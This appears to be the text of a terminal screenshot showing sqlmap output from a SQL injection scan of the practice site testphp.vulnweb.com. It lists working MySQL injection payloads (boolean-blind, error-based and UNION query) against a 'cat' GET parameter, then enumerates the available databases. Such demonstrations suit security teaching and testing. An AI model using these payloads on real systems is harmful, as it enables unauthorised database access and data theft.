 root@kali: ~
File Edit View Search Terminal Help
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7828=7828
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 8585 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(85
85=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71787a6a71,0x635a6266727961786c7a765362787
1467745777a786269696e77756a5a6e454d4b4d534752597363,0x716a7a6271),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL-- DQJC
---
[07:48:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[07:48:30] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[07:48:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vuln
web.com'
[*] shutting down at 07:48:30
root@kali:~#